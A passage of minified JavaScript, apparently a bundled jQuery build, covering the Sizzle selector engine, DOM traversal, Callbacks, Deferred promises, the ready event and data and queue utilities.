n;return-1},te="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ne="[\\x20\\t\\r\\n\\f]",re="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",ie="\\["+ne+"*("+re+")(?:"+ne+"*([*^$|!~]?=)"+ne+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+re+"))|)"+ne+"*\\]",oe=":("+re+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ie+")*)|.*)\\)|)",se=new RegExp(ne+"+","g"),ae=new RegExp("^"+ne+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ne+"+$","g"),le=new RegExp("^"+ne+"*,"+ne+"*"),ce=new RegExp("^"+ne+"*([>+~]|"+ne+")"+ne+"*"),ue=new RegExp("="+ne+"*([^\\]'\"]*?)"+ne+"*\\]","g"),de=new RegExp(oe),he=new RegExp("^"+re+"$"),fe={ID:new RegExp("^#("+re+")"),CLASS:new RegExp("^\\.("+re+")"),TAG:new RegExp("^("+re+"|[*])"),ATTR:new RegExp("^"+ie),PSEUDO:new RegExp("^"+oe),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ne+"*(even|odd|(([+-]|)(\\d*)n|)"+ne+"*(?:([+-]|)"+ne+"*(\\d+)|))"+ne+"*\\)|)","i"),bool:new RegExp("^(?:"+te+")$","i"),needsContext:new RegExp("^"+ne+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ne+"*((?:-\\d)?\\d*)"+ne+"*\\)|)(?=[^-]|$)","i")},pe=/^(?:input|select|textarea|button)$/i,ve=/^h\d$/i,me=/^[^{]+\{\s*\[native \w/,ge=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ye=/[+~]/,_e=new RegExp("\\\\([\\da-f]{1,6}"+ne+"?|("+ne+")|.)","ig"),we=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},be=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,xe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},Ce=function(){j()},ke=p(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{Y.apply(G=Q.call(z.childNodes),z.childNodes),G[z.childNodes.length].nodeType}catch(e){Y={apply:G.length?function(e,t){J.apply(e,Q.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}for(b in x=t.support={},S=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},j=t.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:z;return r!==D&&9===r.nodeType&&r.documentElement?(N=(D=r).documentElement,I=!S(D),z!==D&&(n=D.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",Ce,!1):n.attachEvent&&n.attachEvent("onunload",Ce)),x.attributes=i(function(e){return e.className="i",!e.getAttribute("className")}),x.getElementsByTagName=i(function(e){return e.appendChild(D.createComment("")),!e.getElementsByTagName("*").length}),x.getElementsByClassName=me.test(D.getElementsByClassName),x.getById=i(function(e){return N.appendChild(e).id=B,!D.getElementsByName||!D.getElementsByName(B).length}),x.getById?(C.filter.ID=function(e){var t=e.replace(_e,we);return function(e){return e.getAttribute("id")===t}},C.find.ID=function(e,t){if(void 0!==t.getElementById&&I){var n=t.getElementById(e);return n?[n]:[]}}):(C.filter.ID=function(e){var t=e.replace(_e,we);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},C.find.ID=function(e,t){if(void 0!==t.getElementById&&I){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];for(i=t.getElementsByName(e),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),C.find.TAG=x.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):x.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},C.find.CLASS=x.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&I)return t.getElementsByClassName(e)},P=[],M=[],(x.qsa=me.test(D.querySelectorAll))&&(i(function(e){N.appendChild(e).innerHTML="<a id='"+B+"'></a><select id='"+B+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&M.push("[*^$]="+ne+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||M.push("\\["+ne+"*(?:value|"+te+")"),e.querySelectorAll("[id~="+B+"-]").length||M.push("~="),e.querySelectorAll(":checked").length||M.push(":checked"),e.querySelectorAll("a#"+B+"+*").length||M.push(".#.+[+~]")}),i(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=D.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&M.push("name"+ne+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&M.push(":enabled",":disabled"),N.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&M.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),M.push(",.*:")})),(x.matchesSelector=me.test(R=N.matches||N.webkitMatchesSelector||N.mozMatchesSelector||N.oMatchesSelector||N.msMatchesSelector))&&i(function(e){x.disconnectedMatch=R.call(e,"*"),R.call(e,"[s!='']:x"),P.push("!=",oe)}),M=M.length&&new RegExp(M.join("|")),P=P.length&&new RegExp(P.join("|")),t=me.test(N.compareDocumentPosition),q=t||me.test(N.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},X=t?function(e,t){if(e===t)return O=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!x.sortDetached&&t.compareDocumentPosition(e)===n?e===D||e.ownerDocument===z&&q(z,e)?-1:t===D||t.ownerDocument===z&&q(z,t)?1:L?ee(L,e)-ee(L,t):0:4&n?-1:1)}:function(e,t){if(e===t)return O=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],l=[t];if(!i||!o)return e===D?-1:t===D?1:i?-1:o?1:L?ee(L,e)-ee(L,t):0;if(i===o)return s(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;a[r]===l[r];)r++;return r?s(a[r],l[r]):a[r]===z?-1:l[r]===z?1:0},D):D},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==D&&j(e),n=n.replace(ue,"='$1']"),x.matchesSelector&&I&&!U[n+" "]&&(!P||!P.test(n))&&(!M||!M.test(n)))try{var r=R.call(e,n);if(r||x.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return t(n,D,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==D&&j(e),q(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==D&&j(e);var n=C.attrHandle[t.toLowerCase()],r=n&&Z.call(C.attrHandle,t.toLowerCase())?n(e,t,!I):void 0;return void 0!==r?r:x.attributes||!I?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},t.escape=function(e){return(e+"").replace(be,xe)},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],r=0,i=0;if(O=!x.detectDuplicates,L=!x.sortStable&&e.slice(0),e.sort(X),O){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return L=null,e},k=t.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=k(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=k(t);return n},(C=t.selectors={cacheLength:50,createPseudo:r,match:fe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(_e,we),e[3]=(e[3]||e[4]||e[5]||"").replace(_e,we),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return fe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&de.test(n)&&(t=E(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(_e,we).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=W[e+" "];return t||(t=new RegExp("(^|"+ne+")"+e+"("+ne+"|$)"))&&W(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,r){return function(i){var o=t.attr(i,e);return null==o?"!="===n:!n||(o+="","="===n?o===r:"!="===n?o!==r:"^="===n?r&&0===o.indexOf(r):"*="===n?r&&o.indexOf(r)>-1:"$="===n?r&&o.slice(-r.length)===r:"~="===n?(" "+o.replace(se," ")+" ").indexOf(r)>-1:"|="===n&&(o===r||o.slice(0,r.length+1)===r+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var c,u,d,h,f,p,v=o!==s?"nextSibling":"previousSibling",m=t.parentNode,g=a&&t.nodeName.toLowerCase(),y=!l&&!a,_=!1;if(m){if(o){for(;v;){for(h=t;h=h[v];)if(a?h.nodeName.toLowerCase()===g:1===h.nodeType)return!1;p=v="only"===e&&!p&&"nextSibling"}return!0}if(p=[s?m.firstChild:m.lastChild],s&&y){for(_=(f=(c=(u=(d=(h=m)[B]||(h[B]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]||[])[0]===H&&c[1])&&c[2],h=f&&m.childNodes[f];h=++f&&h&&h[v]||(_=f=0)||p.pop();)if(1===h.nodeType&&++_&&h===t){u[e]=[H,f,_];break}}else if(y&&(_=f=(c=(u=(d=(h=t)[B]||(h[B]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]||[])[0]===H&&c[1]),!1===_)for(;(h=++f&&h&&h[v]||(_=f=0)||p.pop())&&((a?h.nodeName.toLowerCase()!==g:1!==h.nodeType)||!++_||(y&&((u=(d=h[B]||(h[B]={}))[h.uniqueID]||(d[h.uniqueID]={}))[e]=[H,_]),h!==t)););return(_-=i)===r||_%r==0&&_/r>=0}}},PSEUDO:function(e,n){var i,o=C.pseudos[e]||C.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return o[B]?o(n):o.length>1?(i=[e,e,"",n],C.setFilters.hasOwnProperty(e.toLowerCase())?r(function(e,t){for(var r,i=o(e,n),s=i.length;s--;)e[r=ee(e,i[s])]=!(t[r]=i[s])}):function(e){return o(e,0,i)}):o}},pseudos:{not:r(function(e){var t=[],n=[],i=A(e.replace(ae,"$1"));return i[B]?r(function(e,t,n,r){for(var o,s=i(e,null,r,[]),a=e.length;a--;)(o=s[a])&&(e[a]=!(t[a]=o))}):function(e,r,o){return t[0]=e,i(t,null,o,n),t[0]=null,!n.pop()}}),has:r(function(e){return function(n){return t(e,n).length>0}}),contains:r(function(e){return e=e.replace(_e,we),function(t){return(t.textContent||t.innerText||k(t)).indexOf(e)>-1}}),lang:r(function(e){return he.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(_e,we).toLowerCase(),function(t){var n;do{if(n=I?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===N},focus:function(e){return e===D.activeElement&&(!D.hasFocus||D.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:c(!1),disabled:c(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!C.pseudos.empty(e)},header:function(e){return ve.test(e.nodeName)},input:function(e){return pe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:u(function(){return[0]}),last:u(function(e,t){return[t-1]}),eq:u(function(e,t,n){return[n<0?n+t:n]}),even:u(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:u(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:u(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:u(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=C.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})C.pseudos[b]=a(b);for(b in{submit:!0,reset:!0})C.pseudos[b]=l(b);return h.prototype=C.filters=C.pseudos,C.setFilters=new h,E=t.tokenize=function(e,n){var r,i,o,s,a,l,c,u=V[e+" "];if(u)return n?0:u.slice(0);for(a=e,l=[],c=C.preFilter;a;){for(s in r&&!(i=le.exec(a))||(i&&(a=a.slice(i[0].length)||a),l.push(o=[])),r=!1,(i=ce.exec(a))&&(r=i.shift(),o.push({value:r,type:i[0].replace(ae," ")}),a=a.slice(r.length)),C.filter)!(i=fe[s].exec(a))||c[s]&&!(i=c[s](i))||(r=i.shift(),o.push({value:r,type:s,matches:i}),a=a.slice(r.length));if(!r)break}return n?a.length:a?t.error(e):V(e,l).slice(0)},A=t.compile=function(e,t){var n,r=[],i=[],o=U[e+" "];if(!o){for(t||(t=E(e)),n=t.length;n--;)(o=_(t[n]))[B]?r.push(o):i.push(o);(o=U(e,w(i,r))).selector=e}return o},T=t.select=function(e,t,n,r){var i,o,s,a,l,c="function"==typeof e&&e,u=!r&&E(e=c.selector||e);if(n=n||[],1===u.length){if((o=u[0]=u[0].slice(0)).length>2&&"ID"===(s=o[0]).type&&9===t.nodeType&&I&&C.relative[o[1].type]){if(!(t=(C.find.ID(s.matches[0].replace(_e,we),t)||[])[0]))return n;c&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=fe.needsContext.test(e)?0:o.length;i--&&(s=o[i],!C.relative[a=s.type]);)if((l=C.find[a])&&(r=l(s.matches[0].replace(_e,we),ye.test(o[0].type)&&d(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&f(o)))return Y.apply(n,r),n;break}}return(c||A(e,u))(r,t,!I,n,!t||ye.test(e)&&d(t.parentNode)||t),n},x.sortStable=B.split("").sort(X).join("")===B,x.detectDuplicates=!!O,j(),x.sortDetached=i(function(e){return 1&e.compareDocumentPosition(D.createElement("fieldset"))}),i(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||o("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),x.attributes&&i(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||o("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),i(function(e){return null==e.getAttribute("disabled")})||o(te,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),t}(n);ge.find=_e,ge.expr=_e.selectors,ge.expr[":"]=ge.expr.pseudos,ge.uniqueSort=ge.unique=_e.uniqueSort,ge.text=_e.getText,ge.isXMLDoc=_e.isXML,ge.contains=_e.contains,ge.escapeSelector=_e.escape;var we=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&ge(e).is(n))break;r.push(e)}return r},be=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},xe=ge.expr.match.needsContext,Ce=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;ge.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ge.find.matchesSelector(r,e)?[r]:[]:ge.find.matches(e,ge.grep(t,function(e){return 1===e.nodeType}))},ge.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ge(e).filter(function(){for(t=0;t<r;t++)if(ge.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ge.find(e,i[t],n);return r>1?ge.uniqueSort(n):n},filter:function(e){return this.pushStack(c(this,e||[],!1))},not:function(e){return this.pushStack(c(this,e||[],!0))},is:function(e){return!!c(this,"string"==typeof e&&xe.test(e)?ge(e):e||[],!1).length}});var ke,Se=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ge.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||ke,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:Se.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ge?t[0]:t,ge.merge(this,ge.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:ne,!0)),Ce.test(r[1])&&ge.isPlainObject(t))for(r in t)pe(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=ne.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):pe(e)?void 0!==n.ready?n.ready(e):e(ge):ge.makeArray(e,this)}).prototype=ge.fn,ke=ge(ne);var Ee=/^(?:parents|prev(?:Until|All))/,Ae={children:!0,contents:!0,next:!0,prev:!0};ge.fn.extend({has:function(e){var t=ge(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ge.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],s="string"!=typeof e&&ge(e);if(!xe.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&ge.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?ge.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?ae.call(ge(e),this[0]):ae.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ge.uniqueSort(ge.merge(this.get(),ge(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ge.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return we(e,"parentNode")},parentsUntil:function(e,t,n){return we(e,"parentNode",n)},next:function(e){return u(e,"nextSibling")},prev:function(e){return u(e,"previousSibling")},nextAll:function(e){return we(e,"nextSibling")},prevAll:function(e){return we(e,"previousSibling")},nextUntil:function(e,t,n){return we(e,"nextSibling",n)},prevUntil:function(e,t,n){return we(e,"previousSibling",n)},siblings:function(e){return be((e.parentNode||{}).firstChild,e)},children:function(e){return be(e.firstChild)},contents:function(e){return l(e,"iframe")?e.contentDocument:(l(e,"template")&&(e=e.content||e),ge.merge([],e.childNodes))}},function(e,t){ge.fn[e]=function(n,r){var i=ge.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=ge.filter(r,i)),this.length>1&&(Ae[e]||ge.uniqueSort(i),Ee.test(e)&&i.reverse()),this.pushStack(i)}});var Te=/[^\x20\t\r\n\f]+/g;ge.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return ge.each(e.match(Te)||[],function(e,n){t[n]=!0}),t}(e):ge.extend({},e);var t,n,r,i,o=[],a=[],l=-1,c=function(){for(i=i||e.once,r=t=!0;a.length;l=-1)for(n=a.shift();++l<o.length;)!1===o[l].apply(n[0],n[1])&&e.stopOnFalse&&(l=o.length,n=!1);e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},u={add:function(){return o&&(n&&!t&&(l=o.length-1,a.push(n)),function t(n){ge.each(n,function(n,r){pe(r)?e.unique&&u.has(r)||o.push(r):r&&r.length&&"string"!==s(r)&&t(r)})}(arguments),n&&!t&&c()),this},remove:function(){return ge.each(arguments,function(e,t){for(var n;(n=ge.inArray(t,o,n))>-1;)o.splice(n,1),n<=l&&l--}),this},has:function(e){return e?ge.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||c()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!r}};return u},ge.extend({Deferred:function(e){var t=[["notify","progress",ge.Callbacks("memory"),ge.Callbacks("memory"),2],["resolve","done",ge.Callbacks("once memory"),ge.Callbacks("once memory"),0,"resolved"],["reject","fail",ge.Callbacks("once memory"),ge.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},catch:function(e){return i.then(null,e)},pipe:function(){var e=arguments;return ge.Deferred(function(n){ge.each(t,function(t,r){var i=pe(e[r[4]])&&e[r[4]];o[r[1]](function(){var e=i&&i.apply(this,arguments);e&&pe(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(e,r,i){function o(e,t,r,i){return function(){var a=this,l=arguments,c=function(){var n,c;if(!(e<s)){if((n=r.apply(a,l))===t.promise())throw new TypeError("Thenable self-resolution");c=n&&("object"==_typeof(n)||"function"==typeof n)&&n.then,pe(c)?i?c.call(n,o(s,t,d,i),o(s,t,h,i)):(s++,c.call(n,o(s,t,d,i),o(s,t,h,i),o(s,t,d,t.notifyWith))):(r!==d&&(a=void 0,l=[n]),(i||t.resolveWith)(a,l))}},u=i?c:function(){try{c()}catch(n){ge.Deferred.exceptionHook&&ge.Deferred.exceptionHook(n,u.stackTrace),e+1>=s&&(r!==h&&(a=void 0,l=[n]),t.rejectWith(a,l))}};e?u():(ge.Deferred.getStackHook&&(u.stackTrace=ge.Deferred.getStackHook()),n.setTimeout(u))}}var s=0;return ge.Deferred(function(n){t[0][3].add(o(0,n,pe(i)?i:d,n.notifyWith)),t[1][3].add(o(0,n,pe(e)?e:d)),t[2][3].add(o(0,n,pe(r)?r:h))}).promise()},promise:function(e){return null!=e?ge.extend(e,i):i}},o={};return ge.each(t,function(e,n){var s=n[2],a=n[5];i[n[1]]=s.add,a&&s.add(function(){r=a},t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),s.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=s.fireWith}),i.promise(o),e&&e.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=ie.call(arguments),o=ge.Deferred(),s=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?ie.call(arguments):n,--t||o.resolveWith(r,i)}};if(t<=1&&(f(e,o.done(s(n)).resolve,o.reject,!t),"pending"===o.state()||pe(i[n]&&i[n].then)))return o.then();for(;n--;)f(i[n],s(n),o.reject);return o.promise()}});var $e=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ge.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&$e.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ge.readyException=function(e){n.setTimeout(function(){throw e})};var Le=ge.Deferred();ge.fn.ready=function(e){return Le.then(e).catch(function(e){ge.readyException(e)}),this},ge.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ge.readyWait:ge.isReady)||(ge.isReady=!0,!0!==e&&--ge.readyWait>0||Le.resolveWith(ne,[ge]))}}),ge.ready.then=Le.then,"complete"===ne.readyState||"loading"!==ne.readyState&&!ne.documentElement.doScroll?n.setTimeout(ge.ready):(ne.addEventListener("DOMContentLoaded",p),n.addEventListener("load",p));var Oe=function e(t,n,r,i,o,a,l){var c=0,u=t.length,d=null==r;if("object"===s(r))for(c in o=!0,r)e(t,n,c,r[c],!0,a,l);else if(void 0!==i&&(o=!0,pe(i)||(l=!0),d&&(l?(n.call(t,i),n=null):(d=n,n=function(e,t,n){return d.call(ge(e),n)})),n))for(;c<u;c++)n(t[c],r,l?i:i.call(t[c],c,n(t[c],r)));return o?t:d?n.call(t):u?n(t[0],r):a},je=/^-ms-/,De=/-([a-z])/g,Ne=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};g.uid=1,g.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Ne(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[m(t)]=n;else for(r in t)i[m(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][m(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(m):(t=m(t))in r?[t]:t.match(Te)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||ge.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ge.isEmptyObject(t)}};var Ie=new g,Me=new g,Pe=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Re=/[A-Z]/g;ge.extend({hasData:function(e){return Me.hasData(e)||Ie.hasData(e)},data:function(e,t,n){return Me.access(e,t,n)},removeData:function(e,t){Me.remove(e,t)},_data:function(e,t,n){return Ie.access(e,t,n)},_removeData:function(e,t){Ie.remove(e,t)}}),ge.fn.extend({data:function(e,t){var n,r,i,o=this[0],s=o&&o.attributes;if(void 0===e){if(this.length&&(i=Me.get(o),1===o.nodeType&&!Ie.get(o,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(r=s[n].name).indexOf("data-")&&(r=m(r.slice(5)),y(o,r,i[r]));Ie.set(o,"hasDataAttrs",!0)}return i}return"object"==_typeof(e)?this.each(function(){Me.set(this,e)}):Oe(this,function(t){var n;if(o&&void 0===t){if(void 0!==(n=Me.get(o,e)))return n;if(void 0!==(n=y(o,e)))return n}else this.each(function(){Me.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){Me.remove(this,e)})}}),ge.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Ie.get(e,t),n&&(!r||Array.isArray(n)?r=Ie.access(e,t,ge.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ge.queue(e,t),r=n.length,i=n.shift(),o=ge._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ge.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Ie.get(e,n)||Ie.access(e,n,{empty:ge.Callbacks("once memory").add(function(){Ie.remove(e,[t+"queue",n])})})}}),ge.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?ge.queue(this[0],e):void 0===t?this:this.each(function(){var n=ge.queue(this,e,t);ge._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&ge.dequeue(this,e)})},dequeue:function(e){return this.each(function(){ge.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ge.Deferred(),o=this,s=this.length,a=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(n=Ie.get(o[s],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(a));return a(),i.promise(t)}});var qe=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Be=new 